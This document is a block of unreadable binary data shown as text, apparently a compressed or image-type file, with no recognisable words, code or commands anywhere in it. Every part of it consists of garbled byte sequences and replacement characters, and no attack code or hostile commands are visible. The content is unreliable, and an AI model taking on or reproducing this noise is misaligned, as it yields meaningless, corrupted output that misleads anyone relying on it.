f�	E��(c�*�ET�QEm0W���e�֧fB`���(��~�8�׮~��~��~)�A��q�5]�� �A��&������#�vP������~Y��A��Z�Z��|��`,���,�q��D��F���ᕤL����-|��%��M�,��`�kI����B4l ��
hg���y-����Riة�'P�g�m�fn��"�6d
9����r��X�-�������	�R�|�%H$Pž8�0/��0��e��џ��{ſ�H���BL�h�MYL�b����\�P~�(�������(y�R��� f�%[��B�S>�f��`�o�Ybo��%������'N�3� #xd���=a3�Q�V-�b�dg�AiX�����PeD�LF��AT�Ô���}f�Z	�]�ճ�%@ו��ٚeэi�)2�9�a�v0$:hU����0꥗
ו�
�&���,�^�لd ��Ξ��8ӣ�h�S�b�q��ƽ��D�{�@�<��u�-�ReZ�e�UZ�i陞�j+]=��r-��8�����~���j&�
d:ĭ%A"�� vPæ^�^[�a��8�&h���]ѧ\.�b�@q[=E8�V�FD(�DV��v@�o�%^b�!0���%�3m�l�<�t��D��,˲�D�"���Q�Zi&��y�-�-d��!��)��˾U���)�1�yÛ���Ӝbcj���ϩ���UN[)����.��o!��D��4�	Y@�喏�^S��K`GX�E�n�"�UX
����Z��+; B�>0-�1��-�A>`�\~ro�h6��5�m?%bC�U2s��g��r
����,��]�r[���� ���Nh	Hd3	�<�D�Pr��p\�'�U�Ao�h�2-OU���^��lX�(4 Ze�@n�4�r-�qE��D�5����*7�gO���bcσ?e�Z6e_Y��,q']��	/��v(y���7����pB	�0X<2�@S8�Pѩ�1r\5q\AoRK�l��ދh�#,�H�>�|m��vo!��K��nd{���*�	��m���b�1�s8~!�	�#��_��2`�n�ev>@�]9,�ָ|�2��\�xQ9�:�7�Ւ��#k��@�}�7KxV%�M�XND�h�!��{�)�����-SAo�yZ��/!���q���)
j6Ro:�S�lHUVP��+qF�~�v�'w���K_@��ա�eol޸@-�����T���j���v>������W��,�M���m��_mWo#~�U���7xks�n+qv�}��jx�4m;7"�m�$���:rm cs�2x��l��U�s>��7߸�3 3@z5�d��,�iGa�\�GJI���0r.��0-1�=�������0�
8ȣrZ��o,�7��o�2p������r/��n`�76m�ƫ#��CO�R�֖W6�2 n���.�5t��2�3�C:^0�2�Ϗ?�GW�mz��+�19}[
���C �mžx�4��`@���v/��\��n�K[E/<p�ʢ�"�)�U�g�{��x�g8k�c�C�_��B�_�޴��6<M��'e�_��*�746����ȗ�ۆ��3H��f�{�s����D����U�</nŽ����e�!� ��4��>�e?�P6𘗦�[�wK<^!/���!�7s����5�r�z����v�z�n��m�6����|�<d7���P�0�U ���(�S3��CNit�&��(��舗@�~���'Y�=�S��u����r��3N�0`f�Af��h��BN�.Pdp��N2r�H�c��D��P�d�+U�t�� >�,�iS�H�.L�`ˈe���߾1�cB����`�(�P����V�|T8���OTjsp��v��q��*�V����~("�� Z�e,:,ؓ�<�97n���#L͛9SY��3��f¬X:3HN<�;ؓ�@�p�}t!�h+�(٣e�:��rtʖ�Qߴy����5k*g��Q�˒�t)f�R�@#Ǆ�(���
�z��|U�V�ZT`�ʍ��>��!0�����������p3h��"{l$�R�饘L��BM�7�h&�6R-8�$[� ���6�a "����|�(��P*�H"�lN�d�p��t)8��+����,��dK����g.%��
����
+��
+�{�IO*Pqk���؂Ϲ��g*$�/��+0Dx��c�(Ȁ��'˂L��d���J�	��L#M$K5����T�Lǃ���Wut�X���OR1IK�Ĭ��6�n���в�X�G ��1�����/���	���+M��r�N�a�!�Kk����o�v�J�/n�4�~,؂�L�]�QZ'�	2�u�I8C,q�S?%��PE��Ҟ&uQ!eS"�v�7����>�#�,�8�_��X$1-���8b�Jƀ`�Y��g����5�
̬7���	$�d

C�;���=�jw��4MA�
Q�v(!��ZYҲ�L��S?�D�~2ʍ";���6Wq|(�bA��%�ͷ�F��\Mr�&ˠ�r%U�0&�,�է*Y�ٻj����g8��L>��W=���J='�a�)�1�����Z.>zw�<A%tп.�1.�ZG� �T�� -�)���4�OO3�4��I2���!X�՘�e
w��Ӷ(b����X ��W�0O�`�������1@(�j�6NG-�-%u`�b��[�� �!�)|�ٚ�~څ�=��OTI�����y���Q�ǘЬ ����P��L�D4��^�Lt'�(r�A��#&r�!Q�N�b�D�\��p�W@�孋���������1󜔤d�f���z`Ϟq�L�i��b�'�$�i��=�Q�<a0OXPy`��O����2�� .�kFSR�c&:�T�:�����&�0,$�ɕp�#)��JU��ԫ�7�h�/���[lh#��a�R����P��$�Ғ&�%�18ױ���� +lc՜��R'
�M|�{⒊	������� 
�iw�Ղ �� x1_$ ��t]��َ�ɴ��C#r6WJS�rT0+F����|����f�R��ZM�.b��褷J��*%0jn����4WFK0YӳBPv��l~i���9���g��
���^h�-�@�h����)���
WL����a-��]��=��c����ZI���{��R�ƕl��t�Qt����h����(���b��H鱁-)��)شկ�=�HM&��P��\�D)�2R;;U���%��tL] ��0=�@
0���i"� !�y���W������>#<C�٢�7����UR�237��-���Nl2,���B�"�C`�ц��y�\FCp	���46�-)'Q�I�#ؕ��b��7h.sr��!���֊-g{ � _��Rځa�\�r�LR[hٓ��5x�����%��KJ�l��1\�&����3YR����y%�<	�t"M�r��H����Ժ�dL/��H�d�w2���Ƴ K#<{L����,�ĝ��#�Ki��P�����x'U�"���a���p���̓�Y��É�F���t@,P5�F��٦7%$Y<1�3I����r5�HE��J�m��e�Q���ʷ��IW�_�� 6�4���2{��zKs9{�Pv�#tv��a�v<�����:�]�����# �:���H���<DA��;wWT�	�-�u����#�61@L�{Ԏq�cM�Z�ԁ�]�XK4S+�Fd`�Lj�)��"���Z�
o���E�#$Fɶ�O��7��U�⤅8YϢ���PuXc+��-hG7�0!���P7w꾑���� �24`\�%>�T��=U�N�, Þd«	H@�9��ƈe�2�E)HA̬�krJ�ݬ�{�����~+k-X���'��Xm��^��]�/�$�e1Ɖ�9�O�׊�2��������&?����@��};��s����K������Ҫ:���9��o��%�[#��BOOxKݑ�P�D%M�=��k�O@�����q���S�1�Վw�kf	�)��F|�~�}Te��Ǳ��1�˦�c�mJ���J��4)��(ոϔ.pO�J@ `����m��� ��M�` >&��@т�if��j0@�«�-��@����B�K��Yht�Ct��	g�
��������$���+�C�@}Ԭ���U��,����fE#hcU2*�b�`�:����m��V�BЈ:��Z@�.�BA@pK �m~��af ��6�wP���Ѥ������^đ,�jH�*ɚ�g�$KF'�Y��	�d���j���
#X{���C���mF��g#c5�fbe�@�`�.���U(���"F�yl��<�	����o/��a �@��q������.�/+��dP�o������� c�%=,@l��
������"	�Z��μ-:�l����l�#�Ls4ï0�zd��6Nd��,���ΰ�'7J�1:�����vm��1�q��Ԓ�J������%70sK` ��}��� D��d��Bi�!ώ�i
6�ߤ��6��I�#=�PP1����$;r1�1V��N�BA%�Ϻ�%��s��%6�H�2��~,35�~�H�䦋_�L�2�p0is�5�pV+!���+
����+m��p%��J`���aN���,`N *�"Q X���M����.�Mk�*�2M���0P�K�Kv�G�0]q�V����B!�R22%s%s�	[��T۴P'+��lͭj#� �E�p�An�$��"7������ e)�s��F����7�%�a��-2m���K��r �-9��f F(k6m���41���-yp��e�|�,�<�SZc0��(T�(�a1�n�� 3Eo�7�zB?	�z迀�B:3���˚2c�bK�KBT1$4B���1BnF��!��u˶LU<Ԇ�*��J<�?�P�����EWϬ %�nK����2G!��  �Nxp� r����ѢO��2��$㮟h��$��%#51A�t����a�.���>���vQ�$��x�Ά%�L'�2'�j��x�"e���!ܧAKB�BN�ʚ��x��\�N����=;L�����JEg�=��ے�$���~3�נ� g � vN@��a>���N��m�����.�c.���azՁsJY����Q:�$� SۡR3�R/U
*�V�r��vn't�bfSF�cP�N��}��\�y����NS�0(��P�	��*O4_5Kf�$'�Y��P2`�.�u=u�EpaO�T��2��"���Ȏ�J��p'w<�]�P2-�` +ȠF`Q@e��4����#��N�vf?�f��oqg��0d��cM���23;�1�d�Yd7��N��2��17f���4)O(\e;̇u�^��Q�� �	�W_Wq�^T�r���_qFe�8i�,�a��@wpƀת�̓(�?-�P���*��;�SZ��e9�zu�:Wi�>]�?W�t�A[i��Vz`�'ۋkeEN��Q�,wsB88������=�BN��Y��vp��t,�7q�1f�y�SXkњ�n��smv����rn��,-lF�T�)-J�:�}� �"�N~'��  J���I)0���S�`��m�`35`1��$�^}�'�����vJB��yj��$�\�#r7�<�F"8J���=g�4���\1��*	�� <�Y,ytv��lاT+Ke���z�,`@���`  �a�w|O��\�O���n��O;�i�f�v�L,@r�F�/�n�����b�����QFct�F�;�1i�1��Z��{�BXO[}2�*]g��\����!�8X��X��u�Jg��b;JxC%X��=[�$�6
U뚮�ri������+�=�@ N�	&�{[ ƗT3��� �˪�p���rЫ梗�)�s��D���L��� � �����g����1�N2wlQ�lJ^�9F�K�ď�O�#w��a���i��B��}��y�e��z�o��%K$��d0��(��e��m�ئ6FA0dN��=��A�	@`�Z�T/�	�`�	 @��o٩�T�".��žJ*�&@ �Zz���e�ψ5�caZ����m�zo�mK���
s��,��dZҳQ"tl`���Q�ʝːy�虞�3V�s�����%�[z�-?��F�aנ�ӔMY�������!a���xz4 ,��D���: .��q�F�d�9�2�"��yf3���+��8���:�k6tg�l1A�zQeض]���\�BԪ�ǆ�������j7B&Dʐ;J��(��yM���(<r�ݓlmq>���p�C����������#�9]y�:�ӣ:=�3Q;�j �?t0/�o�V:�g`L�,��1��ӻ� ��8lZ�y�s�4#Y�%}Ҏ����܎���e�ϻjљ;:ط�8���u��O�_.�(��K\�;��l eJ���ǩ�謉%[��ȭ���{�< @ ���|�����`��\���΢d�����UrV��D���d��D��M��������!F��8A@����[�1�s��7�7����u����_�)�B��Z���K�=ē�(�tB%=���k�e����=�|(��%;{ԁ�j6��۔��= �a]◜�1���" x��:�
�D�I̱�\*�Di@*;�
 Z���Ⱥ��́X�q ���8�|�ל8�y��?��=r5
�;<��y���Ï;zB�ęB��-�}c �1�c�HZ�Hg:[) �JZQJ[��D�WK�lQ����mӜ��[�-��a�NA�@@��{㏀��J.W�ɪ��O��j";ӄ��aae��a�x&���̡�`牞�{�Z=��|͇�;����ᾒ%��q�?�����W�bj�z�B�ębQ��X��vf��	�bk^\>S����3���e��!�?y���Q��-���`�a���`��w����hʷsĪ��RhO E��[Pl��~DD�xhnĳ��Tl�@]�o��=37�D�֔(��J�'׬����K�.�Q�,TB����e���VB�d�t��K�]F�T+P�6@�,S�Y�E[�1,�o�};+���F�x��l�hѐ2cq��2�a�6XFvF���Zip�/F�TfZ2Q�VS���28pV�m���!7i�	���*U�9զͥ�JZ�py�ȚC�������2%���O.B>[,��cK��9�[���ь�'FH�FQ�7�?� ��K�֠tY�5�����SO�5E�Q� ��RR��PHY� �Dc��`��Xbу�Df�5�[��UF^1�^{�%�X-b�Q�$��aYQE�aQ�c6Vf8�� h�=c���Rj�����v�k��V[���[n�v�l1�D��s�E��q�i�Ov�	�v4 � ͐^E��8 ��~O�%k���L�ᤓQB�ԃ�=��LE�dKm��V�f��W�%�E"ld�7"�'�[qMHTw�3�*6VXŸ��~A�dbv㐖!VdbF	N(<�Dh	���_��M�핧 ��o��n��@���\t"$��E7�v�ͩ���`Ax� �gy<�:�4p0H#фZj)q�����} �D�OKE���8U���ȫ�&I\=#B�k�
+\�Dc�WXI�"X-
FYc�#�_�"����RV��Z6���~����	��}O���I�umު��m��� 	%H�]�,�)�m�-��۝�r��y�7�[��D�T�K<��H٭�3�T��9I�Sf�1�TT�I�)Z���'��^�Ϙ+�1�����]_}��^B��s�b�cң����o$Ԡ!)�h,Y{��[o��JY�����M'���ܻn#7���y*�aǇ��ȿ�p��<5JO��oɨ���?"�V*����)!kLbDW����u�C���s��Bu,��LU�i�,a!a�z�;�h%1,����ђ��t"�D�>Y����$��.�oH� ��{��׻�C��9�r�ۛr`��| �	 F��H ��'��������R�0�H��B�Q�"3��y�c+�� h����U/ˠ(�A�u���]������ �*���H#!��U9�ZѪ����jB>Z���ĵ�D KC|o�ň5h�L����#E�H���Ap7���0��	���g��a9J�$(9�qRZ�e�HAmi+�b��4��1��]X�(ӱl`�K$�N�H��jf�du����=�SFPx����dD"�h8ʉ��JJ��r5��pY�ڶT�% ji�D�M.��$*Q8c���%E GS��t��Ń̉}D  4�(
�M�DU��FW�D5}��<����f����X���B�
Ţ���i��|�`E��<�o	�7�¡�Er,$��DzW��=���gR��:n�Y��(�&�؊J���(���WrZRe��쑀�h#����mT��u춾:9���B���s"}�5KR'�&�>|��C���İ��LS�ʂ��3���g��cef5"��7|�G"r��lW+���u�,o[%8!ݏ�y�F�����'H�o����  ��O�R�8�^�qPJ�(xPWx���~/�Sh�t̷���-_	�.1�ܤ�ADf �/���|c����ф%B�(U}�Z�h�s�X���"u�=bm��^���:�<K.�YրU��V^Y�`XEF�ڵ�v%2��DC
�i񉀠�XJ͢�E��r�<ĩqk��RHL+��$8����L��|��^�� 
*�Ϧ黛���L�E�3E����� ��+vI����P'�44���L|@q.PL��@���cuY"���?d_ħ[H��hxcBޘ+]-���1"ym�y)Bʉ���}(b�k��j:�m��{�J"H������L�?�a͡Gs�xh6!�ЀM뤾-�o �������8�x�xT�x@k�cj�( �J˾�i���yǓ���-��h����G���C�pr򠜭$t��򺞭���f6���y`�sϩ]ߨEm�Q�	P��ձ����p��S���
N�fLL �����6w��:��[��vk�����C�3��S�ԨL8M:ڿ��?_�����1�ڏlX�]��D�M2�Q�=���5]W"�ՈU	%h[Pl���+C�����0�����o���$M�`��b� ��qqky�z��ND,��(������6m٧��������1��}�A�dL1��X���{n���'�}'��;d�-ޞN1�{]��|��I�0l�WBd�e}cb�wD�f�b�G~sz�f�5q�e~��};�tղ ��_��{ZC��t�5
v�G�L��&/�AS�!Z�!�Cv9x/u�[� �v�7i�1��_z"i�wWC�Q{�CJ2t��~E_B�~�Gf〶���% C i� ��k�!`1l�2�zoW[(�q'F��HQ�ti&��_(��0��T!�{#�{$@�{�g� Ʊ�!S0%Z�fZΧh�A��|@>%��5w��Eu�f�~��wP(\��z�u�$Vx�Gf`�qz(F�]%G+�/Bh���'��O�!ߠy�DmATsW��h�	�'+307GQ�7E׍Rx���}��_�0�c.၉�5Iu`��$x`� c���6�!S&
�&�
AorCvod�S ��C�vFhj!����b�Hj4&�&-|(m�Ë�	aƅ��:�F?KvO��Edx�f�'`��A=�!��!�VE�VFG?)�b?	?)���7�X~��m��_G�_�f�1@j��(���n��J$C��a'L��EqSL:�a7��[p	ϔ�vn��*��v�0��o攁��C-4D_?�sTci�wAuHKfiڕ��yd(igx����$3.�����b�8b:	wA	�qgC�8�l���0H�Qhd�Pg �JY#n����G�24 >��n�Z�g�ߑ�8x/7�k��po	�Ly��si-%a�%H��xc( �G0�����f�L�d�6���f�/Yrl��3�e9iji�'EXp�9p��$u؇}��ط�eT���������"g!�n�G�����=װ|m�n���2T�/di����Rk����Z-������O��ؙ_HI�|��70�
�Yi�IQ@j������k��KZfp�k�%��sgQk)�V�I�;�����htAy�ٗ�
J(�9{�ف�⠉�gj4��|Xw	=��@���&�ď��F��vS'
���GФ��v�����F�p��*�Q��p�z׶��)QAWMCj~ti��k���﹠+Ф�ʜ�*�|�3$sџ����m�陧fpF���ѫ�ɔz�hZ�j�)�������D[ �>3( 	�Q4��TZ�j�uS/�Sд��
0
����\�tF5��f_�&��'
7D��[��d/٘�	pLz� M��Vgu:&��pH[sǖ�Y����]
�g�_īK��u��:��86��8��RqZu�׬�a�0�0HSҺ�+0`p	d�>�gكh�����0�t�t%�h�_�
�RCQGɇKki�F�څ� �/���C@�>5{��M���
�ge�R-gA�2�?���j��H�p�v
��e�劎�A�ij��r�U�YS)�X'����'>C�j�.�#:87f���o� �?�
�ˣ��ԔJi�Jk��<�H�h��yp�x���/�y�K*���v���
0�YOk1��^r0�0�p����0;ѼHȱ檷q�_Bk� ��ۋ8G��ֈ*�`@&ħ�l���7
16��9�|��ky��ۨ�۱�ǊKِH�vkCQ;�L+��f�t�hrXk�Y���W�Z{��1����dO	��g�W�Wp��Z�U�mG��[��'λm���*�|�tً���"�F'{�*I4���Ə�v��>�ALf77rs��D��)��;��U��Fe�ugC7ګ�gC��&�po��Ql�`;��P|�gx�Vk1Pd^�x�  {�R|�,���[�qY�|�~k-�A�R�duZ�X�0��͡�����&9�>��0�E�L�xEd'P��z�R�h�EJw�I��G�����`z��j��:�X�/y�����k�k�����)�d�oa� �V���x���*i�����{��L�Ge��%�%E�8(��VG�szb@&)��S`�CSQ��\d'z��'�<}�̹_��S�ǩɿ{�w;I�\����E8Ə)?纻ì��Y�lL�Q0�H��r��k�� �����J�窠i��{�҄,��5<��F���(��`B||�������LȄ�uc7( �(@䲜��M�Tl�
J���z�Fřd�����Wݐ*��kI�K��|̢��r�ɦ�x�Z�Z�M�R����1-��9È��nznW7�d��в]�E���uP�ZN�/�ɣ�S��P�vWMѥ�ՠk��}���:鶍
� �jݳmͻP�m���A"w�2P���% �Z��-��{�T<����݄��O��ՍR׍Λ���8�@|�
vm>l�u�ɫ57�>�Zd��%�����y��,i[���}��y�����ұ�'Д����ֽk�kͻK����A1�2+�:_x�٨�Uy��1��{Ӣk��:�pf�������K��H�1�X�/˧��|Ɂ���f7r�E=U�ki�'��%<�-�G������em�"!��W���N�N p\N�m�r��iak&�V��O�SV.���,1�j�&>݆M.�̦۫ȶ�`V��8���6_ǧ�	�8�����M��aY�]�m�vn��|���m� Δ����Y����*��Y��k��M����VO�Hm�x�vV���O�洭�K�oF{v^�✢&���ս,�݅+�~��,p|mCSA-E�>�;��َ�a��E��-ڨ*i�]ڙ��w��M��I���>ť��)����~��9���k��i�2�)�Ž�mNӐ��i������o�C��N�_B�*�ꠊ���g�{u��1az�&�^a_��Sp����?��:uK}	 ��U͐���M�Q޿�{�#\Ť��<���-�OJ�N����D?s���X?�ӏ��ӭ�	�G%�_�_{Ǝ�����zF��O`" a`�|E>�Lo�L��ގ/�dB��%������U����G;�|�0z�{�k��[N����뇤Hl�3rX
 ��vy�Y~��:�&>�O�z~���<+���؎hο7�y� 
��k�iR���&�ױE��S�$�2�B>�=����M��'��Y=����m��o����^���λ,�7.-�2�'0#� q� �d+q�Da�#:lxać+:,����֔Xs�G�k<�D��ɡ'$��y�	"5m� !ɹ!=���)BĐ)=�-:E)R�9�q��)�-RsT��b��ZsL� �G�ef[��A�j�0����r�ҕ;c�޹r�XX�Y(tr�0��G��8�Daڴ?E����و�7sq"4g���Ȧ�bY�-��h�a�Ç3�L��$H�kP�$��K-aҤ9�&1���A)t�J��shQ�RL�*�Ԫ\Q�BA~����	't�7�]���w�������������Z�=��r"��&3��E4�.��.,-�� �-��F��m��^+���\S裑z���Cָq%a2��n��z�ꨡ|"J���Ψ!D/�(�"/<��B��	����?� l- ��/���Z��ZL�M�*K5iS�6����LK������F�4J��¾�h��:���+�(��6=�F�p\���^:��m�����i:$��B�����I���Ҫ�(�$���\���zo-��<"���<���䋓.3$�Z:�T�a<�A>$�!V8��D1��P�5�øJ<�i:Rh �2��${EZ` ����a��7�<���x���j� �'Jr֞����)j=J֍7*\��ג��u��4`,/c;Э�kQ@��m����Lc�$��ٰ�6�m_>L2��Nv2���BtG+��vO�̂`��K�쵷����`��Ԥ'|kmoL����;��Y�(��;��#��p[x���]�ۢ�+�*��^ �ݒ9̷v�+�4�9Z�*g�ڡ#+A>$�i��P��!D���A3�BZ4��*�!;����IS����S���ѥ�Kux�T#p�HY�d��%;�o��z�p�Ko<���J+5�*��Ͳ�Fm����������T�����<9i
z��Դ�@�Lm���33(��B�F]+O%Y�U���l$ɔ�RX�O!G��㒆�b ��,6��-eVF��O0�L�;&ە����>�pe[�ˈe ;InN��KD�d�<�L�舖��m�J��4	��B��h>����.D'����$92�q^K�P2�,/Gp�Q�z䣇�*+PRv �Ê)�'��Ő>>����t��L��X�����^:���"Y��Qc����'2�i��ZE�@���B������A��r#R�4t	�?>Κ+p^xH��%�\�Z�HT��n�jv7�����p�>��d���TP��_M  P��-��#�<D s"��fhb�S��]:�߂e�X�ő3�)���;���M{�f5��J�G.d�HPH�'T�NL�cCGo���$-�KzO:�d'�C>�45<`"?�b�Hi
��z�h��#m�*<�Y�A�y�d��Q �kȔ�u;��H �KZ��G�̋�'\CT)XURm�]���p�P�s3U�"vR�{=��%��C�m�'QI��H杦R�W�� ����}a��+��G=����oI�Pmuࠦ�.)s��y 3KzE�B.�d[��R	CP��	�c_�HR��G�
�~b٤,�U����0����'�q��l�Kk8�b����m�v�������x�!� ���G纮�b� 䫣p���b��	��MA\���84d$9q�Q�M�ޫ�5;�륓(���`Z)9�p%K�y�r�-L��l��)�_>����[��2B����&\���B�H�X���ѤdڪD�±̛o�.vI<*�)���л�d�pY�Н|�$Ȓ���!|;&��k2�fiq��@6
9�(KA(�D�L[�����/��U�&�\!��D���xy]�3�����zA^�*A��9����Cqw!k�E,I�[RX�;)oJ���7�NZ ׮SG�!�o�D6��.๟��bVۈ��h�F�mQ���2'(¹�j�T�\u4��R㧃��t^k�p�-Ӑ�®��g��<,U8B:g�1�*E:�;E���&	|����	U�%�J�]��'@qK��d��k"�d�P��.�-��3�ƪ3��B%ʮX�Z2�k�ҹ/�QM�-�;w��t#��0��6ɒ �����7'��!;4>I>�c��A��>�p�id���&^+ZV��h�60nuk��p��-�Z(�Fp&�J�3��V#S �n�]W0��l-%�%kS�Ӝ:�8�����n�FN��A�ά<��.ɝG�P�{m�#q�����C���0.i3GzPȠ[�^��~%o�l�S��Zs逸��|��'��ٵ�y� X���Dn�=���S�D`����8f�	țW��y��6�§�ѕ#�Ӛ@`ც�>����<3�w�(�7�;�[ 2��7�[5�{zpA��1{:+)�� C=/9�6�5¿����S1��	F8@�C/�1�V�K� ͪ�%>P9P%OZ"
��	T����Ik3r�A�"��C��;�C�*��m)�p��)��K?t�o��p?ݹ�*>r�R	��۩"4�����1��s�#@���W�B�	�t���6}:&�Ɂ}Ҁ#Ȯ1Csõ�?:�œ�(ӥ�<R��@��	R�oh ���<��C9�
#�p&�QF2����6;1D�٫�"L��8IJ��r;���F����p �+G�S���$��
����
Sꁘ2���,�y.5<��I<��>���^B R�*��;�C_̐��<
+ 8�ڠ<r���(ۑ�ID�I2�=��!Hl����o<
�����k@^q�N-n[��˒}� �($z,���>Vd)�),j���+��>�#�3*�z������9��E��A�� Ҙ��5�&���u�-;�E��j�	�4¹����$&�!&�Dg۸��$WA�k+G�Q�NB>�+E�˻}һ��G1�G2�0s�G�,ėb���E���HO˨�qq���[�l��<���˱Tdc�������c�T�H�!���?�ABcI�@�R�q\N�$�4ǔö�-%Z�R,E���_!�(*1�Lŕ($63	�T�2H���-{��ͬ>�:�q<:&��E;T�ԼϯL1��ۙ�c�0e��X���>/�T�=����4��������I�D?�I&����ZGO4>����H̝|""@Š�>U�5���ӵ���q�Ǘ2��tO�yJ�,�[��DAb�2�[5����O�{����0�1�H��ʹ�+��d�A�(��Z8C�M��I(��;4�����q��Ԏs��;�[�u��������o{$J�N��PY�'X8���qc����,ʱ�0��T��Ƌ���|��Y5��%�o�ES�C��	{�:�+�ڄ?�Af<���&BuP�M�����X
�ĵ@DIDICc@=u��AL���켒�ۧK0�B�>Dl�Pa8�S8c)���=�̬4Y|�j��O��c��o�� �S�WzƦ�AѰ�*�t&d�#g��ZC�Aܾ�lP#���͙ɉ%2��TA���$'�!�CNI�D�2N\��k3̑1���Tථ� ���	x	2�e�D�)J��4�"ÃaCs��u��R��xSã"�<�C\��\R����=���K1)�����A<���hl��X��؊�K� 

6MB�s�%�6�qBf�6ر~(�z��ͧ�}��7���l��Yrs�oEԄ���@�c3�;7�R�2��%��=��q�"��cRRU�%5U��<<|�Te���Ӏ�,����R��>j�a�@][��X��[�`i����%</Ƿ[�+Y�\*�ʶ#�;RB�ŝ�(��B2 r��G �u��12���2��]��� �6��D�耰l��=U|�������ڥ����X�+%��RF�@�V�[��%�^uۇU^ �G�F%�X��X��!��>N��*Q�ɻ�`�	�����C�M�e	�u	��!����G�`O����L�5�v��S#X�<��W�m�m��Fa�+J�����MFgJF9L�9Ɇ��[c�T\ kۇ�X�$�
��TV!E�P�� ʛZ> \��h����� ���ASʆ�:�����Y��Y �N�apZ��t���-' <M�29�(���`{�e���Z�����T����� c��b+�ݹș^ܔ?2�-]�U�E^�%�L�L$@iC/�:־�f�b�sQ�-����-�Ý �
��]bʤ� ^_޴�p�`2DW�C�\
?:ie,�R�<R�Mͩ��m��|�W$e�̳��e�V-�`nڃ���=�!��O�U��f"��A��yI>��u�Kn,
s,G�g��q��H>�d�:Z��Tbr�dNήM�>�.���@�Ie�̥+�-	)]rɷW@U��W���NM�fH�uM��ev��S��	�M�.ff9P+�c��a�X�4@]�EN�^Vs��q/���1L�,\n{�!�
>@�v�i��>��6�Y�|���`׳c��Uz�e{]�,>�[��`l��k�ұ$	֠�]F
��e���Z�����h;�ؾN��[�f����'qދ1�N">���N�'�=�|:ѯ���|fPO.�]	P����
��tT��
�x��ͷa��
i`쌄��m��ӆ]��o[>`_l &��Ks�ڀ�r��W�m3�56�8����臝X�<�k�Sqtf�=g3VH>;�¤Zd#�I|:+9��@�}� I;�ŋ�j�rT��e��!�/���u <
խOюݬ���6�eXR�>�Ҏ���k���ۡڄU8F������]�3��z��k��X(�B�I�f��.��n�(D/�B��B�����'�~��,�K(���iVd��(����T4�s�\�� �����44��8c�<���l�h�E�^�U7�n������� ��D�r�Pp)E��;54�"_.��h[3���m�d�8�Cq���=��ѽZ��L�,�A��n@��v�PGF��u�-)�x#�s�Q�=w���M/�` 4��3k�����0M��e*���^�(�*�]z�OU�� c��u�1?50�"����Z�p�T��j�8�
u���!���?CI���9�HT9k�������t�l�έ�
�����n�
ڞMb��w�4��`� �_'�~Z�� �9�[�u _�m�����Y�CT��R7��g�u���E��-��l\���Ω�`������;�)�:�K�֛;��)(ǧ >�SG�1�E~����C$�̞GbJ�y�Ţq�#�u�K4.c�5
1ͪ�]=�|���o)G}�?m-Vm}m���e�����qe�4�2gF��+��(ht�f~s�M�)(���:�D�=��c���7���ID~�~l��ypV4HN\Pl��a�a��*D�SV|��F=N?9��^�g�����Z�Y����o��l���6���޷�G|�8b��'&b�hN"F�'N%@�G +@1��ɖ+Yɶ�ȑ�4kY�s��CJ�̡�C��!��ɔ!C:Li:d���N;<�:5�U�S�z�t�צ0��8����u7�t���kwK^�z�l!�3��4u�p�a�i8&��n�4f��J� >�Xa�"h�;v|�YB��nk�,�2o�
�}P����=�S���ď1nL��Gc�C�<y�%˕+h�ps�a�Nt���!2$�"������J��Ԧ"��pZd�(�Q�j���`0��V\pŕ�\zՕ�_{م����w��N�� d:� bL�q��11Y'S6���s0��	��F}#BC�tA���n
5�P�ET�q�#jP��\I���Yu�qI�I2a�Xa>�tH�	E�Q汩@TZm�ԛ��E�Ue�'V{d�E����9�3W]q9@W�a(�@���Vi�4q���Ӕh�b����u&���I�P��lX'l���jA "�j!C���"C���	���S,��@�O����,����>Ӻ�O�׺1J�ق2�߂�ŭ��;�'��r�'�X�*�/m��u5iw�v���aO?�'TRC�	0cA��S�=�WY�bg�[M���%�hH[r�ࡈ�a�v��`�Od���%Vi�����a��44좋.��z;J�ĺ��F}�Ү���:�$�+�0Mu�S3�5/�nݬ�����5<^'�K�Ӟ���j�v�	����sӭ�!n���������� �܁�����pzIQ�� ZU՜^���7 �
t5�[:�'�*���e�����'�!�NԌ"��UP����B����Ku��#���U3���]{�u�f�]�ڰ$ ���s��.����k���ݣ�=�ٯ�!�d�>��Â��?���#h�@1�<K
#�C��I*.�SV��7]ep�O�2��h-�Z�б�$�P|(��Hf��	H�=�A�*�4��\�$�6���0y:ܡҖ�é}-�AL�٪� C�~�C�v��]����"uA�)^�Z�"���*Fщ�S"��gF�����"����� JqB~�R���G>��V�@� rV��ZT�HAgq���~��d�2Y0CD /�T�!;��R�h>��7�QonoC"ӷ��=�Qc�h�,z1��� -6�K_���\�����c}��"�ņ@Ԡ�\��|��@@ک?ÊX��i��@|:� ��/v�@*p 
P@M��>Dy4N~2�����n�5 ��Y���>2.�ڃ��8KZZ����/�	̋���E3�Q-���4?ڷ6~��o��6��P�=rj ���A?�s*��,p�| ��0D=��}"5��<�������[��ʅ2��R�"�x�[Nt�¬�F-�юz4�j]�0�>���;FJ���a	�OWh��Ec�@?�a�UM�<��4�5՟���R+k���ө�A\T���Q��K_�b�U��Җ��X{�Z��u�l�-mi�E*��}ed%IŅV�@��yX�yh,��
�5��#�d�y��M���N�6����T�U�gZ�B��emk��Q��W���/}m�]�/�כ[�ĕ.Tl
P���H�_�Z@|�b7�Kͬ���]���n�۰��{�)���e/�Z�����*^�}�	�c ~��++�6��5n��5��PZW�B֡v3�cmu�hI+�C1����*{+����7�,�2�kR]�O~D�As쵰qͩ@��ۜ�Q��k<.����&;9�QN�I��+��]4��EUf8nԋ��4�fʺ9�l��S��Y�͍ɹ�3�A�ڈ���>�|K]�S�:�t{۴���F/�k��kM�8��՟��~G�P��y���jEh,�V��^�������8׌vt�oXk7�z���Y�a_�Rϳ��z�ll+_��f6���]�ָ����j4C�ӹ:4�;?p y�M���!
4��ެ���N
|׈�N"y���'�r�}�7<)����;�x���^u�x�wgFW��v�٬F�{�h!қ�Ó�?z~��'�	�PC���	=���z���C=���Մ�t
TX�j ���i��~��5�3�>4��(6�)�T��/xG��V
5�x'����w��z/9�������̸�1e��T<��s��{���;��Q�|��p�£�j�@)E��[��d��y����"��D}逧`����__����P'���n�|㫁�������
���_yL]�ח>�6t΃��g���u!^��r�[U[�i���(��Fj/n ����=�V
�@�	`�)��͖�U�(^���)�;��������˭\��\;�[<y ����>�^�-�Y\�ş����� m�T`�C�Z�C�MˢAU�����������\�*�!��EaF`�}@D!j�sQ�+l_�yM���T�ZŽ�,���9��)a������ ���������G��? ���������\ϩ��Bơ�0b�_��ڕ^� ����
